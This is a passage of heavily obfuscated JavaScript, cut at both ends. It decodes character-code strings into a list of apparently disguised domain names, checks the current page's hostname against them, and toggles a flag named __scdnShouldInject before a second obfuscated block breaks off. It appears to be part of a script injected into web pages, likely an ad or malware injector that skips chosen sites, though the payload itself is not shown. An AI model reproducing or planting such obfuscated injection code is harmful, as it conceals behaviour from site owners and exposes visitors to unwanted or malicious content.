x48c64a[_0x26d48f(0x663,0x2b0,0x39d,0x43f)](_0x48c64a[_0x26d48f(0x8d2,0xa4f,0x8dc,0x2c3)](_0x48c64a[_0x3b019d(0x648,0x567,0x819,0x24e)](__inusc400(_0x48c64a['vsnnz']),_0x48c64a['KUNRC'](__inusc400,_0x3b019d(0xe75,0xcaf,0xe94,0xea4)+'0,102,106,'+_0x3b019d(0xf6a,0xb8e,0xfa3,0x7f6))),_0x48c64a['MbxqQ'](__inusc400,'112')),_0x48c64a[_0x26d48f(0xf9,-0x4d3,-0xf4,-0x220)](__inusc400,_0x26d48f(0x484,0x530,0x918,0xa8))),_0x48c64a[_0x3b019d(0xdd7,0xca1,0xcdd,0x93e)](_0x48c64a[_0x3b019d(0xbb4,0xdde,0x10b1,0x1076)](_0x48c64a['Qgibk'](__inusc400,_0x48c64a[_0x3b019d(0xc9b,0x697,0x17f,0x50b)])+__inusc400(_0x48c64a['YROaF']),_0x48c64a[_0x26d48f(0x18d,0x328,0x28b,0x6ef)](__inusc400,'98')),_0x48c64a[_0x3b019d(0x9fc,0x7d7,0xb16,0x69d)](__inusc400,_0x48c64a['TGbfY']))+__inusc400('110'),_0x48c64a[_0x26d48f(0xb3e,0x7a8,0x1036,0xf3d)](_0x48c64a[_0x26d48f(0x8d9,0xbc0,0xdaa,0xa11)](__inusc400(_0x48c64a['RgcMB']),_0x48c64a[_0x3b019d(0xa17,0x743,0x9e1,0x310)](__inusc400,_0x48c64a['umIKK'])),_0x48c64a['gyMwG'](__inusc400,_0x48c64a[_0x3b019d(0xf05,0xce1,0xbd5,0x11f7)])),_0x48c64a[_0x3b019d(0xaac,0x682,0xbe7,0x62)](__inusc400(_0x48c64a[_0x3b019d(0x46c,0xab3,0xdf4,0x4cd)]),_0x48c64a[_0x26d48f(0x362,-0x2b9,0x81f,0x6a9)](__inusc400,_0x26d48f(0x484,0x53e,0x435,0x82f))),_0x48c64a['vwmJA'](__inusc400,'110,99,113'+_0x3b019d(0x1266,0x1126,0xda3,0x10a8)+_0x26d48f(0x80f,0x290,0xb2b,0xdf7)+_0x3b019d(0x7f4,0xd67,0xa27,0x70e)),_0x48c64a[_0x3b019d(0xf5a,0x1057,0xc57,0xc71)](__inusc400,_0x48c64a[_0x3b019d(0x8fd,0x5e9,0xb9d,-0x14)]),_0x48c64a[_0x26d48f(0x6c2,0x918,0x2e4,0xc4c)](_0x48c64a[_0x3b019d(0x55f,0xadd,0x8b7,0x1018)](_0x48c64a['HpWJG'](__inusc400,'98,117,118'),__inusc400(_0x48c64a[_0x3b019d(0xb56,0xd04,0x1341,0xc5e)])),__inusc400(_0x26d48f(0x484,-0xde,-0x51,0x9be))),_0x48c64a[_0x3b019d(0x481,0x78b,0x53d,0x583)](__inusc400(_0x48c64a[_0x26d48f(0x950,0xe92,0xaa4,0x719)]),__inusc400(_0x48c64a[_0x26d48f(0x59c,0x43d,0x769,0x1b8)])),_0x48c64a[_0x3b019d(0x7c1,0x617,0x688,0xc08)](_0x48c64a['gJtni'](_0x48c64a[_0x26d48f(0x50,0x1e5,0x3e9,0x1ae)](_0x48c64a[_0x3b019d(0x888,0x831,0x24f,0xaf4)](__inusc400,_0x48c64a[_0x3b019d(0x3e8,0x9ac,0x965,0xd2d)]),_0x48c64a[_0x26d48f(0x322,0x8ad,-0x2a3,0x526)](__inusc400,_0x48c64a[_0x26d48f(0x8a2,0xa0d,0x700,0x45d)])),_0x48c64a[_0x26d48f(0x3e0,0x8c8,0x7a0,-0x107)](__inusc400,_0x48c64a['uNnYo'])),_0x48c64a[_0x26d48f(0x8e2,0x939,0x47c,0x812)](__inusc400,_0x48c64a['jpEGi'])),_0x48c64a[_0x3b019d(0xdf0,0xede,0x141f,0xcbb)](_0x48c64a[_0x26d48f(0x8b9,0xba9,0x760,0x558)](__inusc400,_0x48c64a['bepIx']),__inusc400(_0x48c64a[_0x3b019d(0x951,0x697,0xaf4,0x808)])),_0x48c64a[_0x26d48f(0x55e,0x117,0x7fd,0x2b3)](_0x48c64a['UXDHH'](_0x48c64a[_0x3b019d(0xc58,0x88f,0xd80,0x9f8)](__inusc400,_0x48c64a[_0x26d48f(0x59f,0x5b9,0xa74,-0x9d)]),__inusc400(_0x48c64a[_0x26d48f(0x248,0x7ec,0x291,0x126)])),_0x48c64a[_0x3b019d(0xcd7,0x802,0x342,0x503)](__inusc400,_0x48c64a[_0x3b019d(0xa6a,0x697,0x97b,0xa7a)])),_0x48c64a[_0x3b019d(0xfec,0xeb2,0xa55,0xa68)](_0x48c64a[_0x26d48f(0x8dc,0xee2,0xdc7,0x95a)](_0x48c64a[_0x3b019d(0x4ea,0xb15,0xbef,0x925)](__inusc400,_0x26d48f(0x1eb,-0x437,0x143,0x3fc)),_0x48c64a['jccBa'](__inusc400,'98'))+_0x48c64a[_0x26d48f(0x4ba,0xae0,0x8d7,0xaf2)](__inusc400,_0x48c64a[_0x26d48f(0x13e,-0x83,-0x3cc,0x6b9)]),_0x48c64a[_0x26d48f(0x31b,0x808,0x252,-0x212)](__inusc400,_0x48c64a[_0x3b019d(0x529,0x561,0x16e,0x66d)]))+_0x48c64a[_0x26d48f(0x2c1,0x7ff,-0x182,0xc0)](__inusc400,'100,109,11'+'8'),_0x48c64a[_0x26d48f(0x35a,0x679,0x910,0x57f)](_0x48c64a[_0x3b019d(0x631,0x8dd,0xe7a,0x6dd)](__inusc400,_0x48c64a[_0x26d48f(0xa93,0xd1c,0xb30,0x9db)]),_0x48c64a[_0x26d48f(0xf2,-0x4cc,0x1f7,-0x3a5)](__inusc400,_0x48c64a[_0x3b019d(0x126a,0xce1,0x12b8,0x1090)])),_0x48c64a[_0x3b019d(0xe5a,0xdfb,0xb67,0xf4c)](_0x48c64a[_0x26d48f(0x775,0x2ea,0x49a,0x664)](_0x48c64a['YuVtu'](_0x48c64a['KjcIe'](__inusc400,'108'),__inusc400(_0x48c64a[_0x3b019d(0x293,0x6eb,0xb70,0xc7)])),_0x48c64a[_0x3b019d(0xd7a,0xc20,0x768,0x5f0)](__inusc400,_0x3b019d(0x8d7,0x92f,0xe0e,0x761)))+_0x48c64a['xdMyv'](__inusc400,_0x48c64a[_0x26d48f(0xa78,0xca3,0x926,0xe09)]),_0x48c64a['RVDdw'](__inusc400,_0x3b019d(0xa28,0xaf8,0xf2b,0xc9d))),_0x48c64a['ITyAZ'](_0x48c64a[_0x26d48f(0x4e7,0x80f,0x99b,0x781)](_0x48c64a[_0x3b019d(0x3d1,0x843,0x260,0x623)](__inusc400,_0x48c64a[_0x3b019d(0x1304,0xebc,0x12b0,0xa07)]),_0x48c64a['fXFhP'](__inusc400,_0x48c64a[_0x26d48f(0x21e,-0x230,0x53d,0xcf)])),_0x48c64a[_0x26d48f(-0x22,-0x592,-0x3de,0x5d5)](__inusc400,_0x3b019d(0x97b,0xaf8,0x5da,0xefe))),__inusc400(_0x48c64a[_0x26d48f(-0x12,0xbe,-0x4ee,0x36e)])+_0x48c64a[_0x3b019d(0x12fc,0x1161,0xe52,0xe14)](__inusc400,_0x3b019d(0x10a5,0xc07,0x1084,0x612)),__inusc400(_0x3b019d(0xd23,0x8f3,0xda8,0xa2d)+_0x3b019d(0x4fa,0xa77,0xdee,0x6c9))+_0x48c64a[_0x26d48f(0x650,0xc46,0x2a7,0x36d)](__inusc400,_0x48c64a[_0x3b019d(0xdce,0x1106,0x127b,0xf47)]),_0x48c64a[_0x3b019d(0x5ca,0xb1e,0xa12,0xf95)](_0x48c64a[_0x3b019d(0x14cc,0x10dc,0x11fa,0x167a)](__inusc400(_0x48c64a['OrEaK']),__inusc400(_0x48c64a[_0x26d48f(0x54b,0x879,0xb90,0x292)])),__inusc400(_0x48c64a[_0x26d48f(0x675,0x97b,0x2ea,0x317)])),_0x48c64a['ADVjz'](_0x48c64a[_0x26d48f(0x735,0x5a6,0xb97,0xa6f)](_0x48c64a[_0x26d48f(-0x1c,0x411,-0x575,0x3f3)](__inusc400,_0x48c64a[_0x26d48f(0x62a,0x711,0x2b5,0x92d)]),_0x48c64a[_0x26d48f(0x472,0xc8,0x51b,0x3d5)](__inusc400,_0x48c64a[_0x3b019d(0x7e3,0xb00,0x93c,0x1110)]))+_0x48c64a[_0x26d48f(0x438,0x14c,0x4f0,0x739)](__inusc400,_0x48c64a[_0x3b019d(0x125a,0xff7,0xfae,0x11da)]),_0x48c64a[_0x3b019d(0x593,0x829,0xc87,0x765)](__inusc400,_0x48c64a[_0x3b019d(0xd86,0x7b1,0x879,0x9a0)])),_0x48c64a[_0x3b019d(0x81e,0xd44,0x1362,0xd99)](_0x48c64a[_0x26d48f(0xa17,0xf76,0x595,0xcab)](__inusc400,_0x48c64a[_0x3b019d(0x1065,0xeb7,0xe4b,0xa27)]),_0x48c64a[_0x3b019d(0xba1,0x63b,-0x25,0x498)](__inusc400,_0x48c64a[_0x26d48f(0x23,0xe3,-0x556,-0x56e)])),_0x48c64a[_0x26d48f(0x820,0x511,0xc47,0xb80)](_0x48c64a['lAYBR'](_0x48c64a[_0x26d48f(-0xfe,0x4b5,-0x2aa,0x515)](__inusc400,_0x3b019d(0x1ff,0x669,0xab4,0x5e)+_0x3b019d(-0xd4,0x544,0xcb,0x73)+'103,115,12'+'3'),_0x48c64a[_0x26d48f(0xa27,0x500,0x5ce,0x817)](__inusc400,_0x48c64a[_0x3b019d(0xa4f,0x8a5,0x80a,0x62b)])),_0x48c64a[_0x3b019d(0xb04,0x69b,0x438,0xad2)](__inusc400,_0x48c64a['jpEGi'])),_0x48c64a[_0x26d48f(0x45,-0x4e3,0x397,0x5cd)](_0x48c64a['oGnky'](_0x48c64a[_0x3b019d(0xb4e,0xa5f,0xe41,0x97a)](__inusc400,_0x3b019d(0x704,0xc2a,0xe1a,0x7f8)+_0x26d48f(0xa8d,0x8df,0xaac,0x775)+_0x3b019d(0x948,0x85f,0x895,0xa12)),_0x48c64a['eIPpk'](__inusc400,_0x48c64a[_0x26d48f(0x51c,0xcb,0x543,-0xe1)])),_0x48c64a[_0x3b019d(0x13ca,0x103e,0x1124,0x1672)](__inusc400,_0x3b019d(0xf86,0xaf8,0x754,0x10b0))),_0x48c64a[_0x26d48f(0xb22,0xbfb,0xac9,0x8a1)](_0x48c64a[_0x26d48f(0x93d,0xae5,0x5ff,0x6a3)](_0x48c64a[_0x26d48f(0x6cc,0xee,0x4e7,0x58a)](__inusc400,_0x48c64a['wMohv']),__inusc400(_0x26d48f(0xb3b,0x6fb,0xe30,0xe5a)+'7')),__inusc400(_0x26d48f(-0x47,0x5ee,-0x356,0x2b0)+'4,113')),_0x48c64a[_0x26d48f(0x744,0xb40,0xca3,0x13d)](_0x48c64a[_0x26d48f(0x3f7,0x471,-0x14b,0x521)](_0x48c64a['TSJdo'](__inusc400,_0x26d48f(0x51a,0x254,0x3f,0x87a))+__inusc400(_0x48c64a[_0x26d48f(0x851,0xcdb,0x841,0x850)]),_0x48c64a['TNklw'](__inusc400,_0x48c64a[_0x3b019d(0xd01,0x10ec,0xd3a,0xb4e)])),_0x48c64a[_0x3b019d(0x7a4,0x8c3,0xe78,0x9c7)](__inusc400,_0x48c64a[_0x3b019d(0x389,0x697,0x465,0x3cf)])),_0x48c64a[_0x3b019d(0xb54,0xebd,0x1192,0xd21)](_0x48c64a[_0x3b019d(0xb93,0x10a9,0xbb1,0xed8)](_0x48c64a[_0x3b019d(0xbf3,0xc19,0x694,0x60d)](_0x48c64a[_0x26d48f(0xa8e,0xe9d,0x584,0x9cb)](__inusc400,_0x3b019d(0xc3,0x63e,0x143,0xf8)+'7,121,114,'+_0x3b019d(0x1418,0xfa7,0xb4d,0x14fb)+'3'),_0x48c64a[_0x26d48f(0x38c,0x8be,0x746,0x1c2)](__inusc400,_0x48c64a[_0x26d48f(-0x10c,0x304,-0x420,-0x4b4)])),_0x48c64a[_0x3b019d(0xef3,0x10a5,0xf2c,0xd48)](__inusc400,_0x48c64a[_0x3b019d(0xc9d,0x6e4,0xb35,0x8c)])),__inusc400(_0x48c64a[_0x3b019d(0x224,0x697,0x138,0x3c5)])),_0x48c64a['iTFGY'](__inusc400(_0x48c64a['ukjmo']),_0x48c64a[_0x3b019d(0xcb7,0x8eb,0x588,0x699)](__inusc400,_0x48c64a['otici'])),_0x48c64a[_0x26d48f(0x2f5,0x22d,-0x348,0x121)](_0x48c64a[_0x3b019d(0xb3b,0x7e1,0x2e8,0xa0b)](__inusc400,_0x48c64a[_0x3b019d(0xb4b,0xda5,0x12a1,0x11e2)])+_0x48c64a[_0x26d48f(0x2d5,0x31c,0x58e,0x528)](__inusc400,_0x48c64a[_0x3b019d(0x1511,0x10ec,0xb77,0x15f0)]),__inusc400(_0x3b019d(0x72f,0xaf8,0x1015,0xc72))),_0x48c64a[_0x3b019d(0x1098,0x11b1,0xc77,0x1729)](_0x48c64a[_0x26d48f(0xb53,0x10c2,0xf59,0x9c3)](_0x48c64a[_0x3b019d(0xeb5,0xa11,0xf24,0xf13)](__inusc400,_0x48c64a[_0x26d48f(0x54,0x3fa,-0x1b7,0x4d2)]),_0x48c64a[_0x26d48f(0x748,0x923,0xa8c,0x7f7)](__inusc400,_0x48c64a[_0x26d48f(0x2c4,0x21f,0x4c5,0x7bf)])),_0x48c64a[_0x26d48f(0x66e,0x2a0,0x807,0xc)](__inusc400,_0x48c64a[_0x26d48f(0x23,-0x258,-0x1f3,0x376)])),_0x48c64a[_0x3b019d(0xda0,0xd59,0x917,0x780)](_0x48c64a[_0x3b019d(0x73c,0x876,0x7a8,0x429)](_0x48c64a[_0x3b019d(0xa4c,0x87d,0xb64,0xb82)](__inusc400,_0x48c64a[_0x26d48f(0x1a2,0x529,0x213,-0xd1)]),_0x48c64a[_0x26d48f(0x609,0x348,0x52e,0x399)](__inusc400,_0x26d48f(0x700,0xb9f,0xc2a,0x1bd)+'4')),_0x48c64a[_0x26d48f(0xaa9,0xe14,0xfcd,0x7fa)](__inusc400,_0x48c64a[_0x3b019d(0x6be,0x8a5,0x6d3,0x893)]))+__inusc400(_0x48c64a['jpEGi']),_0x48c64a['tKTAF'](_0x48c64a[_0x3b019d(0xf87,0x11ba,0x1507,0x1354)](__inusc400,_0x48c64a[_0x26d48f(0xb50,0x641,0xb72,0xf46)])+_0x48c64a[_0x26d48f(0xa1,0x6ae,-0x519,-0x1f6)](__inusc400,_0x48c64a[_0x3b019d(0x269,0x66b,0xc95,0xc40)]),__inusc400(_0x48c64a[_0x3b019d(0xd96,0x10ec,0xe97,0x133f)]))+_0x48c64a[_0x26d48f(0x99f,0x914,0x3bf,0xf91)](__inusc400,_0x48c64a[_0x26d48f(0x23,0x103,0x586,0x9)]),_0x48c64a[_0x3b019d(0x1203,0x11a8,0x1351,0xf8c)](_0x48c64a[_0x3b019d(0x133b,0xde0,0xafc,0xdfe)](_0x48c64a[_0x3b019d(0xd11,0xb41,0xfcf,0xe02)](_0x48c64a[_0x3b019d(0x154f,0xf64,0x1465,0xfbb)](__inusc400(_0x48c64a[_0x3b019d(0xee4,0xc93,0x105f,0xfee)])+_0x48c64a[_0x26d48f(0xa17,0x9c1,0xd57,0xbcb)](__inusc400,_0x48c64a[_0x26d48f(0x65f,0x5f5,0x7ce,0xa58)]),_0x48c64a[_0x26d48f(0x7c8,0x3e0,0x33c,0x6e1)](__inusc400,'98')),_0x48c64a[_0x3b019d(0xa0f,0xbd7,0xfc6,0xaf7)](__inusc400,_0x26d48f(0x404,-0x24e,0x866,0x731))),__inusc400(_0x48c64a[_0x3b019d(0xdbe,0xbf4,0x5db,0x892)])),_0x48c64a['OEqoa'](__inusc400,_0x48c64a[_0x26d48f(0x66d,0x22d,0x10d,0x6a1)])),_0x48c64a['sKVwf'](_0x48c64a[_0x3b019d(0xb8d,0xb81,0xbb3,0xbbf)](_0x48c64a[_0x3b019d(0xab3,0xabb,0x664,0x108e)](__inusc400,_0x48c64a[_0x26d48f(-0x107,-0x1be,-0x2f9,0x88)]),_0x48c64a[_0x26d48f(0x2e0,0x5eb,0x36b,0x63f)](__inusc400,_0x48c64a[_0x26d48f(0x5e8,0x8a8,0x5fb,0x8ac)]))+_0x48c64a[_0x3b019d(0x739,0xbd6,0xd03,0x1029)](__inusc400,_0x48c64a[_0x26d48f(0x71c,0xa86,0xd6a,0xb96)]),_0x48c64a[_0x26d48f(0x4a1,0xab2,0x155,0x210)](__inusc400,_0x26d48f(0x1e9,-0x159,0x12b,0x3f8)+'2')),_0x48c64a[_0x3b019d(0xd0b,0xd02,0xbcd,0xc61)](__inusc400,_0x48c64a[_0x26d48f(0x694,0x1e6,0x181,0x2aa)])+_0x48c64a['jjeYC'](__inusc400,_0x48c64a[_0x3b019d(0x1189,0x10ec,0x16d7,0xc60)])+_0x48c64a[_0x3b019d(-0x1d,0x552,0x838,0x888)](__inusc400,_0x3b019d(0xaf0,0xaf8,0x852,0xa69)),_0x48c64a[_0x3b019d(0x973,0xfbe,0xc41,0xa98)](_0x48c64a[_0x3b019d(0x7ab,0x630,0xc6d,0x1c0)](_0x48c64a[_0x26d48f(0x38d,-0x2c2,0x558,0x711)](__inusc400,_0x48c64a['pWTAo']),__inusc400(_0x48c64a[_0x3b019d(0xead,0xb5c,0x8f5,0xa20)])),_0x48c64a[_0x3b019d(0xa41,0x61a,0x7e9,0x4be)](__inusc400,_0x48c64a[_0x3b019d(0x525,0xb27,0xacf,0x8f3)]))+__inusc400(_0x48c64a['GXgAT']),_0x48c64a[_0x26d48f(0x22b,0x6b0,-0x49,0x550)](_0x48c64a[_0x26d48f(0xb1c,0x6ba,0x10a5,0xd5c)](_0x48c64a['urQyQ'](_0x48c64a[_0x26d48f(0x9ee,0x711,0x596,0xabc)](__inusc400,_0x48c64a[_0x3b019d(0x194,0x568,0x2d1,0x6d)]),_0x48c64a[_0x3b019d(0x3c6,0x5ba,0xa1e,0xb34)](__inusc400,_0x26d48f(0xa29,0x959,0x5e2,0x806))),_0x48c64a[_0x3b019d(0x5be,0x801,0xc53,0xa9c)](__inusc400,_0x48c64a['syeAQ'])),__inusc400(_0x3b019d(0xc38,0xaf8,0x830,0x609))),_0x48c64a[_0x3b019d(0xd43,0x117a,0x10a1,0xca7)](__inusc400(_0x3b019d(0x12ee,0xdf0,0xec7,0xca7)+',113,116,1'+_0x3b019d(0xe56,0x83e,0x342,0x7af)+_0x3b019d(0xb76,0x923,0xf71,0xad7)+'10'),__inusc400(_0x48c64a[_0x26d48f(0x66d,0xa32,0xbc,0x28c)])),_0x48c64a[_0x26d48f(0x156,-0x44c,-0x40f,0x296)](__inusc400(_0x48c64a['WYuTC']),_0x48c64a[_0x3b019d(0xd78,0xc43,0xa3c,0xccc)](__inusc400,_0x26d48f(0x4f2,0x69a,-0x23,-0x13)+_0x3b019d(0x8f6,0xcbe,0xafe,0xe8c)+_0x26d48f(0x627,0x6e4,0x249,0x2ed)+_0x3b019d(0xda6,0x920,0x3b4,0x791)+_0x26d48f(0x192,-0x261,0x3ed,0x29)+'4'))+_0x48c64a[_0x26d48f(0x432,-0x6d,0x418,-0xee)](__inusc400,_0x48c64a[_0x26d48f(0x23,-0xa2,-0x1ba,0x159)]),_0x48c64a[_0x3b019d(0xac3,0xfbe,0x13d3,0x1480)](__inusc400(_0x48c64a[_0x3b019d(0x128f,0x1164,0xc1a,0xf55)])+__inusc400(_0x3b019d(0x6af,0x945,0x97c,0x562)),_0x48c64a[_0x3b019d(0xe72,0x1123,0x1007,0x15fb)](__inusc400,_0x48c64a[_0x3b019d(0x345,0x717,0x61f,0x3a2)])),_0x48c64a['Eoipq'](_0x48c64a[_0x26d48f(0x7ba,0x554,0xd08,0xaa5)](_0x48c64a[_0x3b019d(0xf6f,0x1191,0xd21,0x13af)](__inusc400,_0x48c64a['YptRv']),_0x48c64a[_0x26d48f(0xaf2,0x7b3,0xa82,0x902)](__inusc400,_0x48c64a['hhWKe'])),_0x48c64a[_0x3b019d(0x89f,0xc0b,0xf9c,0xb35)](__inusc400,_0x48c64a[_0x3b019d(0xe3c,0xb46,0xad9,0xc50)])),_0x48c64a[_0x3b019d(0x98c,0xd7b,0x124b,0x8f6)](_0x48c64a['rDoHa'](_0x48c64a[_0x26d48f(0x1b3,0x536,0x332,0x17c)](__inusc400,_0x48c64a[_0x3b019d(0x78e,0x776,0x636,0x393)]),_0x48c64a['aYcFx'](__inusc400,_0x48c64a[_0x26d48f(0x71f,0x15d,0x88e,0x26b)]))+__inusc400(_0x48c64a[_0x3b019d(0x8df,0xc5c,0x1152,0x8f2)]),__inusc400(_0x48c64a['qxkUo'])),_0x48c64a[_0x26d48f(0x6e,-0x596,-0x249,-0x1b4)](_0x48c64a[_0x26d48f(0x987,0x722,0xd68,0xd41)](__inusc400,_0x48c64a[_0x3b019d(0xad6,0xd97,0x11ce,0xe8b)]),_0x48c64a[_0x3b019d(0xfab,0xa05,0x901,0x9ba)](__inusc400,_0x48c64a[_0x26d48f(0x4d2,0x4d,-0x18c,0x561)])),_0x48c64a['EGYtZ'](_0x48c64a[_0x26d48f(0x7c6,0x7bb,0xdae,0x423)](_0x48c64a[_0x3b019d(0x15bf,0xf9d,0xdd7,0xae1)](__inusc400,_0x48c64a[_0x26d48f(0x87a,0x299,0x338,0xb75)]),__inusc400(_0x48c64a[_0x26d48f(0x5e8,0x39e,0xa7f,0x204)])),_0x48c64a[_0x3b019d(0x5f2,0xa8a,0xb07,0xa2d)](__inusc400,_0x48c64a[_0x3b019d(0xbb3,0x10ec,0xed9,0x116f)])),_0x48c64a['CIJwk'](__inusc400(_0x48c64a['vLMLT']),__inusc400(_0x48c64a[_0x26d48f(0x23,-0x20e,-0xbc,0x48f)])),_0x48c64a[_0x3b019d(0xb38,0xe43,0x1172,0xdd8)](_0x48c64a[_0x26d48f(0x253,0x495,-0x28b,-0x22b)](_0x48c64a['qAvLv'](__inusc400,_0x48c64a[_0x3b019d(0xed8,0x8a6,0x2a4,0x999)]),_0x48c64a[_0x3b019d(0x6a5,0x5ba,0x3cf,0x856)](__inusc400,_0x48c64a['DIRyy'])),__inusc400(_0x48c64a[_0x26d48f(0x44f,0x401,0x689,0xab)])),_0x48c64a[_0x26d48f(0x51b,0xb13,-0xea,0x154)](_0x48c64a[_0x26d48f(0x7b5,0x450,0x4d8,0x6db)](_0x48c64a[_0x3b019d(0x3d5,0x648,0xa9f,0x315)](__inusc400,_0x48c64a[_0x3b019d(0x1443,0x108c,0x1419,0x1264)]),_0x48c64a['FtWQZ'](__inusc400,_0x48c64a[_0x26d48f(0x53,-0x1d4,0x171,0x671)])),_0x48c64a['DGJKY'](__inusc400,_0x48c64a[_0x3b019d(0x9ac,0xc10,0xea8,0x10c5)])),_0x48c64a[_0x26d48f(0x91a,0x76b,0xf14,0x93f)](_0x48c64a['OBpNd'](__inusc400,_0x48c64a[_0x3b019d(0x4e4,0x7e5,0x33c,0x788)])+_0x48c64a[_0x26d48f(0x54c,0xb44,0x796,0x2b3)](__inusc400,'103,119,10'+_0x3b019d(0x727,0xaca,0xfc6,0x73e)),_0x48c64a['PHQAV'](__inusc400,_0x48c64a['iXLsY'])),_0x48c64a[_0x3b019d(0xc59,0x103e,0xb10,0xaf0)](__inusc400,_0x48c64a[_0x26d48f(0x2ce,0x687,-0x1bf,0x933)]),_0x48c64a[_0x3b019d(0x11f0,0x110e,0x1276,0x15e5)](_0x48c64a[_0x26d48f(0x21c,0x71f,0x3fe,0x1fd)](_0x48c64a[_0x3b019d(0xdd4,0xcde,0x812,0x777)](_0x48c64a[_0x26d48f(0x791,0x7e0,0x2f5,0x6a7)](_0x48c64a[_0x26d48f(0x50d,0x607,0x801,0x5f8)](_0x48c64a[_0x3b019d(0x809,0x53c,0x403,0x62e)](__inusc400,'102,122'),_0x48c64a[_0x26d48f(0x420,0x958,0xa62,0x1b7)](__inusc400,_0x26d48f(0x1f3,0x315,-0x1e,0x523))),__inusc400(_0x48c64a[_0x3b019d(0x10c5,0xc5c,0xec5,0x1210)])),_0x48c64a['geSBL'](__inusc400,'110,103')),_0x48c64a[_0x26d48f(0x9e3,0x95b,0xaf4,0xb65)](__inusc400,_0x3b019d(0x511,0x669,0x69f,0x5b2)+_0x3b019d(0xe59,0xf95,0x13a9,0xb15))),__inusc400(_0x48c64a[_0x3b019d(0xe2d,0xc10,0x6bb,0x116b)])),_0x48c64a['krVFx'](_0x48c64a[_0x3b019d(0x89c,0x9c4,0x899,0x705)](__inusc400,_0x48c64a[_0x26d48f(0xb41,0xdc4,0xc3b,0x82f)])+_0x48c64a[_0x3b019d(0xe50,0xfd2,0x13cf,0xe12)](__inusc400,_0x48c64a[_0x3b019d(0x837,0x9a4,0x557,0x518)]),__inusc400(_0x48c64a[_0x3b019d(0x1237,0xc5c,0x10b8,0x8d7)])),_0x48c64a[_0x26d48f(0x6d0,0x117,0x7dc,0x193)](_0x48c64a['YMvDA'](__inusc400(_0x48c64a[_0x3b019d(0x72d,0x8c8,0x5a2,0x2e0)]),_0x48c64a['hFwjf'](__inusc400,_0x48c64a['oRYBw'])),__inusc400(_0x3b019d(0x67b,0xc3d,0x104c,0x11a7)))],_0x2ca9cf=new URL(window['location'][_0x26d48f(0x348,0x84b,0x101,-0x28d)]),_0x2bee81=[..._0x11ab76,..._0x3c3b5f];function _0x26d48f(_0x2349b0,_0x45a794,_0x238ea9,_0x3892f1){return _0x48db6b(_0x2349b0-0x1f3,_0x45a794,_0x2349b0- -0x362,_0x3892f1-0x1ab);}for(var _0x4e4faa=0x41f+-0x19e7+0x15c8;_0x48c64a[_0x26d48f(-0x6d,0x4b7,-0x51c,-0x568)](_0x4e4faa,_0x2bee81[_0x3b019d(0x6f8,0xc0c,0x96d,0xbd0)]);_0x4e4faa+=0x222+-0x134*0x20+0x245f){(_0x48c64a[_0x26d48f(0x1ce,-0x54,0x778,-0x17c)](_0x2ca9cf[_0x26d48f(0x40c,-0xa0,0x8d6,0x888)][_0x26d48f(0x31e,0x188,0x76c,0x42a)](_0x2bee81[_0x4e4faa]),-(-0x1e16+-0x18b5+-0x1f5*-0x1c))||_0x48c64a[_0x3b019d(0xc81,0xc53,0x90f,0xf2c)](_0x2ca9cf[_0x3b019d(0x4b6,0xa80,0x10d2,0x109d)][_0x3b019d(0xaac,0x7ff,0x515,0x6ad)+'e']()[_0x26d48f(0x1a8,-0x19b,-0x33f,0x31b)](/\./g,'')[_0x26d48f(0x31e,-0x1fd,0x127,0x2a6)](_0x2bee81[_0x4e4faa]),-(-0xd2e+0xa*0x378+0x16f*-0xf)))&&(__scdnShouldInject=![]);}})()),((()=>{function _0x9f5158(_0x186674,_0x247027,_0x428ca0,_0x5dcf2c){return _0x3e1d21(_0x186674- -0x153,_0x247027-0xd1,_0x5dcf2c,_0x5dcf2c-0x1d1);}function _0x23c7ff(_0x1d9d88,_0x30cbef,_0x5567fe,_0x525cf6){return _0x48db6b(_0x1d9d88-0xdd,_0x1d9d88,_0x5567fe- -0xc0,_0x525cf6-0xf5);}const _0xdafdcd={'PMlML':function(_0x52e5df,_0x4eb991){return _0x52e5df+_0x4eb991;},'ccOtq':function(_0x94d321,_0x29f518){return _0x94d321+_0x29f518;},'GEvhq':function(_0x4e2ed7,_0x2e32ac){return _0x4e2ed7(_0x2e32ac);},'YCgpU':'102,116,49','JLHNA':function(_0x1ef2b7,_0x5ac51d){return _0x1ef2b7(_0x5ac51d);},'lIwqt':_0x9f5158(0x292,-0x357,0x7ef,0x7fe)+_0x9f5158(0x572,0x996,0x741,0x60d)+'109,121,10'+'5,118,56,1'+_0x9f5158(-0x1b5,-0x5a4,-0x162,-0xd4),'CEnHE':'110','unIpT':_0x9f5158(0x45c,0x60f,0x19c,0x1b5)+_0x9f5158(0x3c7,0x6b9,-0x10b,0x4e7)+_0x9f5158(0x642,0x8f,0x70b,0xb08)+_0x23c7ff(0xb2e,0xcab,0x862,0xa97),'RKYwA':function(_0x2b10a7,_0x181172){return _0x2b10a7+_0x181172;},'ZDFKn':function(_0x5234cc,_0x1bbfe9){return _0x5234cc(_0x1bbfe9);},'VggHA':function(_0x1346c0,_0x5c84b1){return _0x1346c0+_0x5c84b1;},'WdAjw':_0x9f5158(0x155,-0x1be,0x412,-0x2bd),'olqEt':function(_0x32c1c8,_0x4235b0){return _0x32c1c8(_0x4235b0);},'RBWgs':function(_0x45da22,_0x410de6){return _0x45da22(_0x410de6);},'YEEXq':_0x23c7ff(0xa64,0x60f,0x9a2,0x502)+'4','sTEJB':_0x9f5158(0x5e1,0x904,0x303,0x283),'Ocogh':function(_0x19187b,_0x32ad29){return _0x19187b+_0x32ad29;},'wbyih':function(_0xa26dac,_0xbe8610){return _0xa26dac(_0xbe8610);},'eWTXV':_0x23c7ff(0x7ef,0x1352,0xd86,0xeb7),'YEwhO':_0x23c7ff(0xecf,0xb8a,0xae4,0x759),'MqITE':function(_0x36b6f7,_0xdd841a){return _0x36b6f7(_0xdd841a);},'scild':function(_0xd6af09,_0x3bb2bd){return _0xd6af09+_0x3bb2bd;},'BhDZv':function(_0x37b21a,_0x2d5eb2){return _0x37b21a+_0x2d5eb2;},'aKEey':_0x9f5158(0x714,0xba8,0x24b,0x8ef),'IKMsr':_0x23c7ff(0xb76,0x1e7,0x609,0x312)+'0,116,117,'+_0x9f5158(0x720,0x948,0x997,0x293),'MiHat':_0x23c7ff(0x8d8,0x1095,0xcd4,0x1099),'MALYb':function(_0x675eb2,_0x14c54d){return _0x675eb2+_0x14c54d;},'kmRTi':function(_0x2337c8,_0x19ee00){return _0x2337c8(_0x19ee00);},'RJeuu':_0x9f5158(0x6f4,0x97c,0xbd3,0xbb5)+'0','vUaeb':'113,101','BaQmY':function(_0x161913,_0x5aaa42){return _0x161913+_0x5aaa42;},'sDxcR':function(_0x47fdba,_0x34dce9){return 